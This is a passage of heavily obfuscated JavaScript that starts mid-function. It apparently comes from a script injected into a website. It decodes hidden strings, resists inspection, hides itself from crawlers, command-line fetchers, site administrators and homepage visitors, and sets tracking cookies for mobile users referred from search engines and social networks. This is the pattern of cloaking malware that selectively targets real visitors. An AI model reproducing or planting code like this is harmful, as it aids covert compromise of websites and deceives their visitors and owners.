_0x5c8e05;for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x4ca21e[_0x5c8e05]=_0x5c8e05;}for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05]+_0x13279c['charCodeAt'](_0x5c8e05%_0x13279c['length']))%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa;}_0x5c8e05=0x0,_0x2b8631=0x0;for(var _0xb970fc=0x0;_0xb970fc<_0x3090ff['length'];_0xb970fc++){_0x5c8e05=(_0x5c8e05+0x1)%0x100,_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05])%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa,_0x3383dd+=String['fromCharCode'](_0x3090ff['charCodeAt'](_0xb970fc)^_0x4ca21e[(_0x4ca21e[_0x5c8e05]+_0x4ca21e[_0x2b8631])%0x100]);}return _0x3383dd;};_0x56a6['lmkEbA']=_0x56a630,_0x115a7d=arguments,_0x56a6['roJyrN']=!![];}var _0x5267b4=_0x3856ff[0x0],_0xb99ac9=_0x1e2a09+_0x5267b4,_0x3e14f8=_0x115a7d[_0xb99ac9];if(!_0x3e14f8){if(_0x56a6['YYpTCR']===undefined){var _0x117ca1=function(_0x17a2ee){this['PmjuNf']=_0x17a2ee,this['zzFpAB']=[0x1,0x0,0x0],this['Hkwhze']=function(){return'newState';},this['kUnSLJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['goLkkT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x117ca1['prototype']['WsDzKU']=function(){var _0x15c5f9=new RegExp(this['kUnSLJ']+this['goLkkT']),_0x3a03e5=_0x15c5f9['test'](this['Hkwhze']['toString']())?--this['zzFpAB'][0x1]:--this['zzFpAB'][0x0];return this['akApCd'](_0x3a03e5);},_0x117ca1['prototype']['akApCd']=function(_0x5cd276){if(!Boolean(~_0x5cd276))return _0x5cd276;return this['pHSToK'](this['PmjuNf']);},_0x117ca1['prototype']['pHSToK']=function(_0x320717){for(var _0x312358=0x0,_0x5e8b65=this['zzFpAB']['length'];_0x312358<_0x5e8b65;_0x312358++){this['zzFpAB']['push'](Math['round'](Math['random']())),_0x5e8b65=this['zzFpAB']['length'];}return _0x320717(this['zzFpAB'][0x0]);},new _0x117ca1(_0x56a6)['WsDzKU'](),_0x56a6['YYpTCR']=!![];}_0x10d5dc=_0x56a6['lmkEbA'](_0x10d5dc,_0xf9de84),_0x115a7d[_0xb99ac9]=_0x10d5dc;}else _0x10d5dc=_0x3e14f8;return _0x10d5dc;},_0x56a6(_0x115a7d,_0x154f57);}if(getCookie('__user_id')==_0x460f42(0x113,'J[dp')){var nf=new Date();nf[_0x460f42(0x138,'])5j')](0x5+nf[_0x460f42(0x106,'Ff&S')]()),document[_0x460f42(0x109,'X@RO')]=_0x460f42(0x116,'a]n^')+nf[_0x460f42(0x122,'zp98')]();}function _0x3e14(){var _0x97dc92=['hahdHmkPW44XsSoAcLFcUslcKq','W4KhjrhdR1hcTqjXWQNdTSkaCmoCWOaoWRXsfG','WRjEoCkKW6NcSKhdVG','WQZdKt7cL8kvE8oIo8kmcaG','WQ4BAsNdISo+','WRldImkGBCoDWReveq','fwNcJCo9WPLAdW','df9HzmkUlNVcLWHoeW','lCokWQDzb8kmAq','uW3cQJf3EZG','kaCllCkKhhO','Eg3dI3uIW78FDa9pWQO','WR/cRKiLkfvJW795WPJcOmoPgHW','W4Ogj0q','gGldICkQW4PQkSo/phZcSa','dSkYAw/cPCkUtmoEt1tcM8k9WRVcJ8kkW7BcICkgpulcTZDwBuNdG8ovWOtcISkQWRtcQYXbWPBcQSkMWQqmE8orsCo8W6JcNs7cVG','W7tdJKGiW67dP8kbaYHnkv4mAG','gN/dHCoK','s8knWRFcGeldOa','F1dcGXFdS8k/W7VcPuDHiadcOCk1W5/cJZ5oW6W8WRBdJ8kqWQayW6b8u8k5zSkneG','WOFdTh9rASoIt8kR','W4vwW4JcOCocew0','iKBdMJxcPa','lmokWRv4fmkkACky','WQerAcxdL8oZ','W6FdOCoPdr4','seNcNSo+WOH2e8oGmW','WPWPW7X+gb0','WQJdS1WFW5RdPaK','W7Cdx8kgW7/cNvFdVgG','leJdGt3cPCkm','aCo9ohv0fq','BSohWPnD','o0JdQrVcMmk6oSkYW7pcH8kc','W6FdR8oyfqLOE0K','W4RcPCo4vSkwhbK/WPq','WRddV2VcOCoe','bv/dRe0MoZLuWP4PW7xcKa','nHxcNKxcRSoOWRdcTfX7etBcNG','vCoQWPdcIH3cOSoDWOxcVSocW4VdJa','bCkPC2ZcOSoMfSkstaJdHa','gY3cGSoIjmkLBNG','pConj2XYbgq9ia','CxXEWQ1KEmkTatpdR8oLW7ricmo9W41zW6FcTmknW70aahPVrCoTWO7cP8ktlmoZbmojW77cOa','WOldGwRcSCojW77dGeaiv8omwmoRcSkspg9KEmk0WPRcPuBdO8kvFmo1W7SPF03cIMxcO2VdPG','F8olWOL9BSokWRe','WQxdLCowWQ9W','W73cRG9AWRVcI8od','j2TkWRBdMW','WR/dPeCVW5tdPbxcVrm','DMZdI3mGWQr4pq','W7RdPbrYEq','WOZdSSkTWRPfjYKVW6tcLmorW4pdNq','o0JdVslcVSkaimkN','W6Dhxa','oSkyW48jo8ogWPHUiSosdW','bbKNhNCqWRGeW7lcIMu','waFcVrrIzJjX','hbKdmLCQWQmy','WPRcQqPpWR/cOCoPwWiwEGfTgSoPk8k2WQJcOxrkymozdeGMgSkwrmopmbHWWPZdQW4kEIFcUxb7W6ldK8k4WRZcGGFcNxDaWRz0WPhdI156','w3ldMaFdUCkJW5FcUfePEKBdUSoWW4FcNNStWQnPWRtdGmoeWRXnWQy0uCo1nSoDuLdcKCkmyG','W6NdJmkDWOVdKW','F8k2ButcSCowkHa','BvrnwCoXefnJWPrTtG','WPGlFr7cVq','EdinW6tcGCo2WRKpW5GTgSkcW4q','WOucWO/dUmkvsZTbp8klW5bnuq','j29twSkFd1dcJau','lYKvieyXWPmFW78','W7hdQCoLbq'];_0x3e14=function(){return _0x97dc92;};return _0x3e14();}if(getCookie(_0x460f42(0x12d,'OvsO'))=='92470377'){var nf=new Date();nf[_0x460f42(0x13a,'&SOE')](0x5+nf['getDate']()),document[_0x460f42(0x148,'79RM')]=_0x460f42(0x126,'sYud')+nf[_0x460f42(0x137,'OvsO')]();}if(navigator['userAgent'][_0x460f42(0x10e,'a]n^')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x460f42(0x123,'!GvM')][_0x460f42(0x128,'^mCq')]=='/'||document[_0x460f42(0x108,'[&$f')][_0x460f42(0x146,'[&$f')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent']['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x460f42(0x135,'QuOW')][_0x460f42(0x127,'e]i)')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x460f42(0x117,'y4qs')](0x5+nf[_0x460f42(0x139,'!GvM')]()),document['cookie']=_0x460f42(0x115,'UR59')+nf[_0x460f42(0x10b,'[&$f')]();}}